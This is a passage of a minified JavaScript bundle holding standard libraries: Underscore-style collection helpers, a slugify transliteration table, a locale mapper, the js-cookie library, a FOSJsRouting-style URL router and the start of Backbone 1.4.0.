gt(e,t,n){t=qe(t,n);for(var o,r=H(e),s=0,i=r.length;s<i;s++)if(t(e[o=r[s]],o,e))return o}function vt(e){return function(t,n,o){n=qe(n,o);for(var r=$(t),s=e>0?0:r-1;s>=0&&s<r;s+=e)if(n(t[s],s,t))return s;return-1}}var bt=vt(1),yt=vt(-1);function kt(e,t,n,o){for(var r=(n=qe(n,o,1))(t),s=0,i=$(e);s<i;){var a=Math.floor((s+i)/2);n(e[a])<r?s=a+1:i=a}return s}function xt(e,t,n){return function(o,s,i){var a=0,u=$(o);if("number"==typeof i)e>0?a=i>=0?i:Math.max(i+u,a):u=i>=0?Math.min(i+1,u):i+u+1;else if(n&&i&&u)return o[i=n(o,s)]===s?i:-1;if(s!=s)return(i=t(r.q.call(o,a,u),I))>=0?i+a:-1;for(i=e>0?a:u-1;i>=0&&i<u;i+=e)if(o[i]===s)return i;return-1}}var wt=xt(1,bt,kt),Tt=xt(-1,yt);function St(e,t,n){var o=(nt(e)?bt:gt)(e,t,n);if(void 0!==o&&-1!==o)return e[o]}function Ct(e,t){return St(e,Ce(t))}function Et(e,t,n){var o,r;if(t=Ue(t,n),nt(e))for(o=0,r=e.length;o<r;o++)t(e[o],o,e);else{var s=H(e);for(o=0,r=s.length;o<r;o++)t(e[s[o]],s[o],e)}return e}function Ut(e,t,n){t=qe(t,n);for(var o=!nt(e)&&H(e),r=(o||e).length,s=Array(r),i=0;i<r;i++){var a=o?o[i]:i;s[i]=t(e[a],a,e)}return s}function Pt(e){var t=function(t,n,o,r){var s=!nt(t)&&H(t),i=(s||t).length,a=e>0?0:i-1;for(r||(o=t[s?s[a]:a],a+=e);a>=0&&a<i;a+=e){var u=s?s[a]:a;o=n(o,t[u],u,t)}return o};return function(e,n,o,r){var s=arguments.length>=3;return t(e,Ue(n,r,4),o,s)}}var _t=Pt(1),qt=Pt(-1);function At(e,t,n){var o=[];return t=qe(t,n),Et(e,(function(e,n,r){t(e,n,r)&&o.push(e)})),o}function It(e,t,n){return At(e,dt(qe(t)),n)}function jt(e,t,n){t=qe(t,n);for(var o=!nt(e)&&H(e),r=(o||e).length,s=0;s<r;s++){var i=o?o[s]:s;if(!t(e[i],i,e))return!1}return!0}function Kt(e,t,n){t=qe(t,n);for(var o=!nt(e)&&H(e),r=(o||e).length,s=0;s<r;s++){var i=o?o[s]:s;if(t(e[i],i,e))return!0}return!1}function Bt(e,t,n,o){return nt(e)||(e=ae(e)),("number"!=typeof n||o)&&(n=0),wt(e,t,n)>=0}var Ot=s((function(e,t,n){var o,r;return x(t)?r=t:(t=ke(t),o=t.slice(0,-1),t=t[t.length-1]),Ut(e,(function(e){var s=r;if(!s){if(o&&o.length&&(e=xe(e,o)),null==e)return;s=e[t]}return null==s?s:s.apply(e,n)}))}));function Lt(e,t){return Ut(e,Ee(t))}function Dt(e,t){return At(e,Ce(t))}function Nt(e,t,n){var o,r,s=-1/0,i=-1/0;if(null==t||"number"==typeof t&&"object"!=typeof e[0]&&null!=e)for(var a=0,u=(e=nt(e)?e:ae(e)).length;a<u;a++)null!=(o=e[a])&&o>s&&(s=o);else t=qe(t,n),Et(e,(function(e,n,o){((r=t(e,n,o))>i||r===-1/0&&s===-1/0)&&(s=e,i=r)}));return s}function $t(e,t,n){var o,r,s=1/0,i=1/0;if(null==t||"number"==typeof t&&"object"!=typeof e[0]&&null!=e)for(var a=0,u=(e=nt(e)?e:ae(e)).length;a<u;a++)null!=(o=e[a])&&o<s&&(s=o);else t=qe(t,n),Et(e,(function(e,n,o){((r=t(e,n,o))<i||r===1/0&&s===1/0)&&(s=e,i=r)}));return s}function Rt(e,t,n){if(null==t||n)return nt(e)||(e=ae(e)),e[Be(e.length-1)];var o=nt(e)?ve(e):ae(e),r=$(o);t=Math.max(Math.min(t,r),0);for(var s=r-1,i=0;i<t;i++){var a=Be(i,s),u=o[i];o[i]=o[a],o[a]=u}return o.slice(0,t)}function Ht(e){return Rt(e,1/0)}function Ft(e,t,n){var o=0;return t=qe(t,n),Lt(Ut(e,(function(e,n,r){return{value:e,index:o++,criteria:t(e,n,r)}})).sort((function(e,t){var n=e.criteria,o=t.criteria;if(n!==o){if(n>o||void 0===n)return 1;if(n<o||void 0===o)return-1}return e.index-t.index})),"value")}function Mt(e,t){return function(n,o,r){var s=t?[[],[]]:{};return o=qe(o,r),Et(n,(function(t,r){var i=o(t,r,n);e(s,t,i)})),s}}var zt=Mt((function(e,t,n){P(e,n)?e[n].push(t):e[n]=[t]})),Gt=Mt((function(e,t,n){e[n]=t})),Vt=Mt((function(e,t,n){P(e,n)?e[n]++:e[n]=1})),Wt=Mt((function(e,t,n){e[n?0:1].push(t)}),!0),Yt=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function Jt(e){return e?U(e)?r.q.call(e):h(e)?e.match(Yt):nt(e)?Ut(e,Se):ae(e):[]}function Zt(e){return null==e?0:nt(e)?e.length:H(e).length}function Xt(e,t,n){return t in n}var Qt=s((function(e,t){var n={},o=t[0];if(null==e)return n;x(o)?(t.length>1&&(o=Ue(o,t[1])),t=Y(e)):(o=Xt,t=ot(t,!1,!1),e=Object(e));for(var r=0,s=t.length;r<s;r++){var i=t[r],a=e[i];o(a,i,e)&&(n[i]=a)}return n})),en=s((function(e,t){var n,o=t[0];return x(o)?(o=dt(o),t.length>1&&(n=t[1])):(t=Ut(ot(t,!1,!1),String),o=function(e,n){return!Bt(t,n)}),Qt(e,o,n)}));function tn(e,t,n){return r.q.call(e,0,Math.max(0,e.length-(null==t||n?1:t)))}function nn(e,t,n){return null==e||e.length<1?null==t||n?void 0:[]:null==t||n?e[0]:tn(e,e.length-t)}function on(e,t,n){return r.q.call(e,null==t||n?1:t)}function rn(e,t,n){return null==e||e.length<1?null==t||n?void 0:[]:null==t||n?e[e.length-1]:on(e,Math.max(0,e.length-t))}function sn(e){return At(e,Boolean)}function an(e,t){return ot(e,t,!1)}var un=s((function(e,t){return t=ot(t,!0,!0),At(e,(function(e){return!Bt(t,e)}))})),cn=s((function(e,t){return un(e,t)}));function ln(e,t,n,o){c(t)||(o=n,n=t,t=!1),null!=n&&(n=qe(n,o));for(var r=[],s=[],i=0,a=$(e);i<a;i++){var u=e[i],l=n?n(u,i,e):u;t&&!n?(i&&s===l||r.push(u),s=l):n?Bt(s,l)||(s.push(l),r.push(u)):Bt(r,u)||r.push(u)}return r}var dn=s((function(e){return ln(ot(e,!0,!0))}));function hn(e){for(var t=[],n=arguments.length,o=0,r=$(e);o<r;o++){var s=e[o];if(!Bt(t,s)){var i;for(i=1;i<n&&Bt(arguments[i],s);i++);i===n&&t.push(s)}}return t}function fn(e){for(var t=e&&Nt(e,$).length||0,n=Array(t),o=0;o<t;o++)n[o]=Lt(e,o);return n}var pn=s(fn);function mn(e,t){for(var n={},o=0,r=$(e);o<r;o++)t?n[e[o]]=t[o]:n[e[o][0]]=e[o][1];return n}function gn(e,t,n){null==t&&(t=e||0,e=0),n||(n=t<e?-1:1);for(var o=Math.max(Math.ceil((t-e)/n),0),r=Array(o),s=0;s<o;s++,e+=n)r[s]=e;return r}function vn(e,t){if(null==t||t<1)return[];for(var n=[],o=0,s=e.length;o<s;)n.push(r.q.call(e,o,o+=t));return n}function bn(e,t){return e._chain?z(t).chain():t}function yn(e){return Et(le(e),(function(t){var n=z[t]=e[t];z.prototype[t]=function(){var e=[this._wrapped];return r.o.apply(e,arguments),bn(this,n.apply(z,e))}})),z}Et(["pop","push","reverse","shift","sort","splice","unshift"],(function(e){var t=r.a[e];z.prototype[e]=function(){var n=this._wrapped;return null!=n&&(t.apply(n,arguments),"shift"!==e&&"splice"!==e||0!==n.length||delete n[0]),bn(this,n)}})),Et(["concat","join","slice"],(function(e){var t=r.a[e];z.prototype[e]=function(){var e=this._wrapped;return null!=e&&(e=t.apply(e,arguments)),bn(this,e)}}));var kn=z,xn=yn(o);xn._=xn;var wn=xn},function(e,t,n){"use strict";n.d(t,"a",(function(){return l}));var o=n(137),r=n.n(o);function s(e){if("string"!=typeof e)throw new TypeError("Expected a string");return e.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&").replace(/-/g,"\\x2d")}var i=[["ß","ss"],["ä","ae"],["Ä","Ae"],["ö","oe"],["Ö","Oe"],["ü","ue"],["Ü","Ue"],["À","A"],["Á","A"],["Â","A"],["Ã","A"],["Ä","Ae"],["Å","A"],["Æ","AE"],["Ç","C"],["È","E"],["É","E"],["Ê","E"],["Ë","E"],["Ì","I"],["Í","I"],["Î","I"],["Ï","I"],["Ð","D"],["Ñ","N"],["Ò","O"],["Ó","O"],["Ô","O"],["Õ","O"],["Ö","Oe"],["Ő","O"],["Ø","O"],["Ù","U"],["Ú","U"],["Û","U"],["Ü","Ue"],["Ű","U"],["Ý","Y"],["Þ","TH"],["ß","ss"],["à","a"],["á","a"],["â","a"],["ã","a"],["ä","ae"],["å","a"],["æ","ae"],["ç","c"],["è","e"],["é","e"],["ê","e"],["ë","e"],["ì","i"],["í","i"],["î","i"],["ï","i"],["ð","d"],["ñ","n"],["ò","o"],["ó","o"],["ô","o"],["õ","o"],["ö","oe"],["ő","o"],["ø","o"],["ù","u"],["ú","u"],["û","u"],["ü","ue"],["ű","u"],["ý","y"],["þ","th"],["ÿ","y"],["ẞ","SS"],["à","a"],["À","A"],["á","a"],["Á","A"],["â","a"],["Â","A"],["ã","a"],["Ã","A"],["è","e"],["È","E"],["é","e"],["É","E"],["ê","e"],["Ê","E"],["ì","i"],["Ì","I"],["í","i"],["Í","I"],["ò","o"],["Ò","O"],["ó","o"],["Ó","O"],["ô","o"],["Ô","O"],["õ","o"],["Õ","O"],["ù","u"],["Ù","U"],["ú","u"],["Ú","U"],["ý","y"],["Ý","Y"],["ă","a"],["Ă","A"],["Đ","D"],["đ","d"],["ĩ","i"],["Ĩ","I"],["ũ","u"],["Ũ","U"],["ơ","o"],["Ơ","O"],["ư","u"],["Ư","U"],["ạ","a"],["Ạ","A"],["ả","a"],["Ả","A"],["ấ","a"],["Ấ","A"],["ầ","a"],["Ầ","A"],["ẩ","a"],["Ẩ","A"],["ẫ","a"],["Ẫ","A"],["ậ","a"],["Ậ","A"],["ắ","a"],["Ắ","A"],["ằ","a"],["Ằ","A"],["ẳ","a"],["Ẳ","A"],["ẵ","a"],["Ẵ","A"],["ặ","a"],["Ặ","A"],["ẹ","e"],["Ẹ","E"],["ẻ","e"],["Ẻ","E"],["ẽ","e"],["Ẽ","E"],["ế","e"],["Ế","E"],["ề","e"],["Ề","E"],["ể","e"],["Ể","E"],["ễ","e"],["Ễ","E"],["ệ","e"],["Ệ","E"],["ỉ","i"],["Ỉ","I"],["ị","i"],["Ị","I"],["ọ","o"],["Ọ","O"],["ỏ","o"],["Ỏ","O"],["ố","o"],["Ố","O"],["ồ","o"],["Ồ","O"],["ổ","o"],["Ổ","O"],["ỗ","o"],["Ỗ","O"],["ộ","o"],["Ộ","O"],["ớ","o"],["Ớ","O"],["ờ","o"],["Ờ","O"],["ở","o"],["Ở","O"],["ỡ","o"],["Ỡ","O"],["ợ","o"],["Ợ","O"],["ụ","u"],["Ụ","U"],["ủ","u"],["Ủ","U"],["ứ","u"],["Ứ","U"],["ừ","u"],["Ừ","U"],["ử","u"],["Ử","U"],["ữ","u"],["Ữ","U"],["ự","u"],["Ự","U"],["ỳ","y"],["Ỳ","Y"],["ỵ","y"],["Ỵ","Y"],["ỷ","y"],["Ỷ","Y"],["ỹ","y"],["Ỹ","Y"],["ء","e"],["آ","a"],["أ","a"],["ؤ","w"],["إ","i"],["ئ","y"],["ا","a"],["ب","b"],["ة","t"],["ت","t"],["ث","th"],["ج","j"],["ح","h"],["خ","kh"],["د","d"],["ذ","dh"],["ر","r"],["ز","z"],["س","s"],["ش","sh"],["ص","s"],["ض","d"],["ط","t"],["ظ","z"],["ع","e"],["غ","gh"],["ـ","_"],["ف","f"],["ق","q"],["ك","k"],["ل","l"],["م","m"],["ن","n"],["ه","h"],["و","w"],["ى","a"],["ي","y"],["َ‎","a"],["ُ","u"],["ِ‎","i"],["٠","0"],["١","1"],["٢","2"],["٣","3"],["٤","4"],["٥","5"],["٦","6"],["٧","7"],["٨","8"],["٩","9"],["چ","ch"],["ک","k"],["گ","g"],["پ","p"],["ژ","zh"],["ی","y"],["۰","0"],["۱","1"],["۲","2"],["۳","3"],["۴","4"],["۵","5"],["۶","6"],["۷","7"],["۸","8"],["۹","9"],["ټ","p"],["ځ","z"],["څ","c"],["ډ","d"],["ﺫ","d"],["ﺭ","r"],["ړ","r"],["ﺯ","z"],["ږ","g"],["ښ","x"],["ګ","g"],["ڼ","n"],["ۀ","e"],["ې","e"],["ۍ","ai"],["ٹ","t"],["ڈ","d"],["ڑ","r"],["ں","n"],["ہ","h"],["ھ","h"],["ے","e"],["А","A"],["а","a"],["Б","B"],["б","b"],["В","V"],["в","v"],["Г","G"],["г","g"],["Д","D"],["д","d"],["ъе","ye"],["Ъе","Ye"],["ъЕ","yE"],["ЪЕ","YE"],["Е","E"],["е","e"],["Ё","Yo"],["ё","yo"],["Ж","Zh"],["ж","zh"],["З","Z"],["з","z"],["И","I"],["и","i"],["ый","iy"],["Ый","Iy"],["ЫЙ","IY"],["ыЙ","iY"],["Й","Y"],["й","y"],["К","K"],["к","k"],["Л","L"],["л","l"],["М","M"],["м","m"],["Н","N"],["н","n"],["О","O"],["о","o"],["П","P"],["п","p"],["Р","R"],["р","r"],["С","S"],["с","s"],["Т","T"],["т","t"],["У","U"],["у","u"],["Ф","F"],["ф","f"],["Х","Kh"],["х","kh"],["Ц","Ts"],["ц","ts"],["Ч","Ch"],["ч","ch"],["Ш","Sh"],["ш","sh"],["Щ","Sch"],["щ","sch"],["Ъ",""],["ъ",""],["Ы","Y"],["ы","y"],["Ь",""],["ь",""],["Э","E"],["э","e"],["Ю","Yu"],["ю","yu"],["Я","Ya"],["я","ya"],["ă","a"],["Ă","A"],["ș","s"],["Ș","S"],["ț","t"],["Ț","T"],["ţ","t"],["Ţ","T"],["ş","s"],["Ş","S"],["ç","c"],["Ç","C"],["ğ","g"],["Ğ","G"],["ı","i"],["İ","I"],["ա","a"],["Ա","A"],["բ","b"],["Բ","B"],["գ","g"],["Գ","G"],["դ","d"],["Դ","D"],["ե","ye"],["Ե","Ye"],["զ","z"],["Զ","Z"],["է","e"],["Է","E"],["ը","y"],["Ը","Y"],["թ","t"],["Թ","T"],["ժ","zh"],["Ժ","Zh"],["ի","i"],["Ի","I"],["լ","l"],["Լ","L"],["խ","kh"],["Խ","Kh"],["ծ","ts"],["Ծ","Ts"],["կ","k"],["Կ","K"],["հ","h"],["Հ","H"],["ձ","dz"],["Ձ","Dz"],["ղ","gh"],["Ղ","Gh"],["ճ","tch"],["Ճ","Tch"],["մ","m"],["Մ","M"],["յ","y"],["Յ","Y"],["ն","n"],["Ն","N"],["շ","sh"],["Շ","Sh"],["ո","vo"],["Ո","Vo"],["չ","ch"],["Չ","Ch"],["պ","p"],["Պ","P"],["ջ","j"],["Ջ","J"],["ռ","r"],["Ռ","R"],["ս","s"],["Ս","S"],["վ","v"],["Վ","V"],["տ","t"],["Տ","T"],["ր","r"],["Ր","R"],["ց","c"],["Ց","C"],["ու","u"],["ՈՒ","U"],["Ու","U"],["փ","p"],["Փ","P"],["ք","q"],["Ք","Q"],["օ","o"],["Օ","O"],["ֆ","f"],["Ֆ","F"],["և","yev"],["ა","a"],["ბ","b"],["გ","g"],["დ","d"],["ე","e"],["ვ","v"],["ზ","z"],["თ","t"],["ი","i"],["კ","k"],["ლ","l"],["მ","m"],["ნ","n"],["ო","o"],["პ","p"],["ჟ","zh"],["რ","r"],["ს","s"],["ტ","t"],["უ","u"],["ფ","ph"],["ქ","q"],["ღ","gh"],["ყ","k"],["შ","sh"],["ჩ","ch"],["ც","ts"],["ძ","dz"],["წ","ts"],["ჭ","tch"],["ხ","kh"],["ჯ","j"],["ჰ","h"],["č","c"],["ď","d"],["ě","e"],["ň","n"],["ř","r"],["š","s"],["ť","t"],["ů","u"],["ž","z"],["Č","C"],["Ď","D"],["Ě","E"],["Ň","N"],["Ř","R"],["Š","S"],["Ť","T"],["Ů","U"],["Ž","Z"],["ހ","h"],["ށ","sh"],["ނ","n"],["ރ","r"],["ބ","b"],["ޅ","lh"],["ކ","k"],["އ","a"],["ވ","v"],["މ","m"],["ފ","f"],["ދ","dh"],["ތ","th"],["ލ","l"],["ގ","g"],["ޏ","gn"],["ސ","s"],["ޑ","d"],["ޒ","z"],["ޓ","t"],["ޔ","y"],["ޕ","p"],["ޖ","j"],["ޗ","ch"],["ޘ","tt"],["ޙ","hh"],["ޚ","kh"],["ޛ","th"],["ޜ","z"],["ޝ","sh"],["ޞ","s"],["ޟ","d"],["ޠ","t"],["ޡ","z"],["ޢ","a"],["ޣ","gh"],["ޤ","q"],["ޥ","w"],["ަ","a"],["ާ","aa"],["ި","i"],["ީ","ee"],["ު","u"],["ޫ","oo"],["ެ","e"],["ޭ","ey"],["ޮ","o"],["ޯ","oa"],["ް",""],["α","a"],["β","v"],["γ","g"],["δ","d"],["ε","e"],["ζ","z"],["η","i"],["θ","th"],["ι","i"],["κ","k"],["λ","l"],["μ","m"],["ν","n"],["ξ","ks"],["ο","o"],["π","p"],["ρ","r"],["σ","s"],["τ","t"],["υ","y"],["φ","f"],["χ","x"],["ψ","ps"],["ω","o"],["ά","a"],["έ","e"],["ί","i"],["ό","o"],["ύ","y"],["ή","i"],["ώ","o"],["ς","s"],["ϊ","i"],["ΰ","y"],["ϋ","y"],["ΐ","i"],["Α","A"],["Β","B"],["Γ","G"],["Δ","D"],["Ε","E"],["Ζ","Z"],["Η","I"],["Θ","TH"],["Ι","I"],["Κ","K"],["Λ","L"],["Μ","M"],["Ν","N"],["Ξ","KS"],["Ο","O"],["Π","P"],["Ρ","R"],["Σ","S"],["Τ","T"],["Υ","Y"],["Φ","F"],["Χ","X"],["Ψ","PS"],["Ω","O"],["Ά","A"],["Έ","E"],["Ί","I"],["Ό","O"],["Ύ","Y"],["Ή","I"],["Ώ","O"],["Ϊ","I"],["Ϋ","Y"],["ā","a"],["ē","e"],["ģ","g"],["ī","i"],["ķ","k"],["ļ","l"],["ņ","n"],["ū","u"],["Ā","A"],["Ē","E"],["Ģ","G"],["Ī","I"],["Ķ","K"],["Ļ","L"],["Ņ","N"],["Ū","U"],["č","c"],["š","s"],["ž","z"],["Č","C"],["Š","S"],["Ž","Z"],["ą","a"],["č","c"],["ę","e"],["ė","e"],["į","i"],["š","s"],["ų","u"],["ū","u"],["ž","z"],["Ą","A"],["Č","C"],["Ę","E"],["Ė","E"],["Į","I"],["Š","S"],["Ų","U"],["Ū","U"],["Ќ","Kj"],["ќ","kj"],["Љ","Lj"],["љ","lj"],["Њ","Nj"],["њ","nj"],["Тс","Ts"],["тс","ts"],["ą","a"],["ć","c"],["ę","e"],["ł","l"],["ń","n"],["ś","s"],["ź","z"],["ż","z"],["Ą","A"],["Ć","C"],["Ę","E"],["Ł","L"],["Ń","N"],["Ś","S"],["Ź","Z"],["Ż","Z"],["Є","Ye"],["І","I"],["Ї","Yi"],["Ґ","G"],["є","ye"],["і","i"],["ї","yi"],["ґ","g"],["Ĳ","IJ"],["ĳ","ij"]];function a(e,t){if("string"!=typeof e)throw new TypeError(`Expected a string, got \`${typeof e}\``);t={customReplacements:[],...t};const n=new Map([...i,...t.customReplacements]);return e=((e,t)=>{for(const[n,o]of t)e=e.replace(new RegExp(s(n),"g"),o);return e})(e=e.normalize(),n),e=r()(e)}var u=[["&"," and "],["🦄"," unicorn "],["♥"," love "]];const c=(e,t)=>{const n=function(e){if("string"!=typeof e)throw new TypeError("Expected a string");return e.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&").replace(/-/g,"\\x2d")}(t);return e.replace(new RegExp(n+"{2,}","g"),t).replace(new RegExp(`^${n}|${n}$`,"g"),"")};function l(e,t){if("string"!=typeof e)throw new TypeError(`Expected a string, got \`${typeof e}\``);const n=(t={separator:"-",lowercase:!0,decamelize:!0,customReplacements:[],preserveLeadingUnderscore:!1,preserveTrailingDash:!1,...t}).preserveLeadingUnderscore&&e.startsWith("_"),o=t.preserveTrailingDash&&e.endsWith("-");e=a(e,{customReplacements:new Map([...u,...t.customReplacements])}),t.decamelize&&(e=(e=>e.replace(/([A-Z]{2,})(\d+)/g,"$1 $2").replace(/([a-z\d]+)([A-Z]{2,})/g,"$1 $2").replace(/([a-z\d])([A-Z])/g,"$1 $2").replace(/([A-Z]+)([A-Z][a-z\d]+)/g,"$1 $2"))(e));let r=/[^a-zA-Z\d]+/g;return t.lowercase&&(e=e.toLowerCase(),r=/[^a-z\d]+/g),e=(e=e.replace(r,t.separator)).replace(/\\/g,""),t.separator&&(e=c(e,t.separator)),n&&(e="_"+e),o&&(e+="-"),e}},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return r}));var o=n(3);class r{static defaultLanguage(){return"en"}static currentLocale(){const t=o.a.currentLanguage();return e.isEmpty(r.languagesToLocaleMap()[t])?r.languagesToLocaleMap()[r.defaultLanguage()]:r.languagesToLocaleMap()[t]}static languagesToLocaleMap(){return{es_ES:"es_ES",es:"es_ES",es_GB:"es_ES",en_GB:"en_US",en:"en_US"}}}}).call(this,n(117))},function(e,t,n){var o,r;
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */!function(s){if(void 0===(r="function"==typeof(o=s)?o.call(t,n,t,e):o)||(e.exports=r),!0,e.exports=s(),!!0){var i=window.Cookies,a=window.Cookies=s();a.noConflict=function(){return window.Cookies=i,a}}}((function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var o in n)t[o]=n[o]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(o){function r(){}function s(t,n,s){if("undefined"!=typeof document){"number"==typeof(s=e({path:"/"},r.defaults,s)).expires&&(s.expires=new Date(1*new Date+864e5*s.expires)),s.expires=s.expires?s.expires.toUTCString():"";try{var i=JSON.stringify(n);/^[\{\[]/.test(i)&&(n=i)}catch(e){}n=o.write?o.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var a="";for(var u in s)s[u]&&(a+="; "+u,!0!==s[u]&&(a+="="+s[u].split(";")[0]));return document.cookie=t+"="+n+a}}function i(e,n){if("undefined"!=typeof document){for(var r={},s=document.cookie?document.cookie.split("; "):[],i=0;i<s.length;i++){var a=s[i].split("="),u=a.slice(1).join("=");n||'"'!==u.charAt(0)||(u=u.slice(1,-1));try{var c=t(a[0]);if(u=(o.read||o)(u,c)||t(u),n)try{u=JSON.parse(u)}catch(e){}if(r[c]=u,e===c)break}catch(e){}}return e?r[e]:r}}return r.set=s,r.get=function(e){return i(e,!1)},r.getJSON=function(e){return i(e,!0)},r.remove=function(t,n){s(t,"",e(n,{expires:-1}))},r.defaults={},r.withConverter=n,r}((function(){}))}))},,,function(e,t,n){var o,r,s,i;i=function(){"use strict";var e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),o=function(){function o(e,t){(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,o),this.context_=e||{base_url:"",prefix:"",host:"",port:"",scheme:"",locale:""},this.setRoutes(t||{})}return n(o,[{key:"setRoutingData",value:function(e){this.setBaseUrl(e.base_url),this.setRoutes(e.routes),"prefix"in e&&this.setPrefix(e.prefix),"port"in e&&this.setPort(e.port),"locale"in e&&this.setLocale(e.locale),this.setHost(e.host),this.setScheme(e.scheme)}},{key:"setRoutes",value:function(e){this.routes_=Object.freeze(e)}},{key:"getRoutes",value:function(){return this.routes_}},{key:"setBaseUrl",value:function(e){this.context_.base_url=e}},{key:"getBaseUrl",value:function(){return this.context_.base_url}},{key:"setPrefix",value:function(e){this.context_.prefix=e}},{key:"setScheme",value:function(e){this.context_.scheme=e}},{key:"getScheme",value:function(){return this.context_.scheme}},{key:"setHost",value:function(e){this.context_.host=e}},{key:"getHost",value:function(){return this.context_.host}},{key:"setPort",value:function(e){this.context_.port=e}},{key:"getPort",value:function(){return this.context_.port}},{key:"setLocale",value:function(e){this.context_.locale=e}},{key:"getLocale",value:function(){return this.context_.locale}},{key:"buildQueryParams",value:function(e,n,o){var r=this,s=void 0,i=new RegExp(/\[\]$/);if(n instanceof Array)n.forEach((function(n,s){i.test(e)?o(e,n):r.buildQueryParams(e+"["+("object"===(void 0===n?"undefined":t(n))?s:"")+"]",n,o)}));else if("object"===(void 0===n?"undefined":t(n)))for(s in n)this.buildQueryParams(e+"["+s+"]",n[s],o);else o(e,n)}},{key:"getRoute",value:function(e){var t=[this.context_.prefix+e,e+"."+this.context_.locale,this.context_.prefix+e+"."+this.context_.locale,e];for(var n in t)if(t[n]in this.routes_)return this.routes_[t[n]];throw new Error('The route "'+e+'" does not exist.')}},{key:"generate",value:function(t,n){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],s=this.getRoute(t),i=n||{},a=e({},i),u="",c=!0,l="",d=void 0===this.getPort()||null===this.getPort()?"":this.getPort();if(s.tokens.forEach((function(e){if("text"===e[0])return u=o.encodePathComponent(e[1])+u,void(c=!1);if("variable"!==e[0])throw new Error('The token type "'+e[0]+'" is not supported.');var n=s.defaults&&e[3]in s.defaults;if(!1===c||!n||e[3]in i&&i[e[3]]!=s.defaults[e[3]]){var r=void 0;if(e[3]in i)r=i[e[3]],delete a[e[3]];else{if(!n){if(c)return;throw new Error('The route "'+t+'" requires the parameter "'+e[3]+'".')}r=s.defaults[e[3]]}if(!0!==r&&!1!==r&&""!==r||!c){var l=o.encodePathComponent(r);"null"===l&&null===r&&(l=""),u=e[1]+l+u}c=!1}else n&&e[3]in a&&delete a[e[3]]})),""===u&&(u="/"),s.hosttokens.forEach((function(e){var t=void 0;return"text"===e[0]?void(l=e[1]+l):void("variable"===e[0]&&(e[3]in i?(t=i[e[3]],delete a[e[3]]):s.defaults&&e[3]in s.defaults&&(t=s.defaults[e[3]]),l=e[1]+t+l))})),u=this.context_.base_url+u,s.requirements&&"_scheme"in s.requirements&&this.getScheme()!=s.requirements._scheme){var h=l||this.getHost();u=s.requirements._scheme+"://"+h+(h.indexOf(":"+d)>-1||""===d?"":":"+d)+u}else if(void 0!==s.schemes&&void 0!==s.schemes[0]&&this.getScheme()!==s.schemes[0]){var f=l||this.getHost();u=s.schemes[0]+"://"+f+(f.indexOf(":"+d)>-1||""===d?"":":"+d)+u}else l&&this.getHost()!==l+(l.indexOf(":"+d)>-1||""===d?"":":"+d)?u=this.getScheme()+"://"+l+(l.indexOf(":"+d)>-1||""===d?"":":"+d)+u:!0===r&&(u=this.getScheme()+"://"+this.getHost()+(this.getHost().indexOf(":"+d)>-1||""===d?"":":"+d)+u);if(Object.keys(a).length>0){var p=void 0,m=[],g=function(e,t){t=null===(t="function"==typeof t?t():t)?"":t,m.push(o.encodeQueryComponent(e)+"="+o.encodeQueryComponent(t))};for(p in a)this.buildQueryParams(p,a[p],g);u=u+"?"+m.join("&")}return u}}],[{key:"getInstance",value:function(){return r}},{key:"setData",value:function(e){o.getInstance().setRoutingData(e)}},{key:"customEncodeURIComponent",value:function(e){return encodeURIComponent(e).replace(/%2F/g,"/").replace(/%40/g,"@").replace(/%3A/g,":").replace(/%21/g,"!").replace(/%3B/g,";").replace(/%2C/g,",").replace(/%2A/g,"*").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/'/g,"%27")}},{key:"encodePathComponent",value:function(e){return o.customEncodeURIComponent(e).replace(/%3D/g,"=").replace(/%2B/g,"+").replace(/%21/g,"!").replace(/%7C/g,"|")}},{key:"encodeQueryComponent",value:function(e){return o.customEncodeURIComponent(e).replace(/%3F/g,"?")}}]),o}();o.Route,o.Context;var r=new o;return{Router:o,Routing:r}}(),r=[],o=i.Routing,void 0===(s="function"==typeof o?o.apply(t,r):o)||(e.exports=s)},function(e,t,n){(function(o){var r,s,i;i="object"==typeof self&&self.self===self&&self||"object"==typeof o&&o.global===o&&o,r=[n(117),n(16),t],void 0===(s=function(e,t,n){i.Backbone=function(e,t,n,o){var r=e.Backbone,s=Array.prototype.slice;t.VERSION="1.4.0",t.$=o,t.noConflict=function(){return e.Backbone=r,this},t.emulateHTTP=!1,t.emulateJSON=!1;var i,a=t.Events={},u=/\s+/,c=function(e,t,o,r,s){var i,a=0;if(o&&"object"==typeof o){void 0!==r&&"context"in s&&void 0===s.context&&(s.context=r);for(i=n.keys(o);a<i.length;a++)t=c(e,t,i[a],o[i[a]],s)}else if(o&&u.test(o))for(i=o.split(u);a<i.length;a++)t=e(t,i[a],r,s);else t=e(t,o,r,s);return t};a.on=function(e,t,n){return 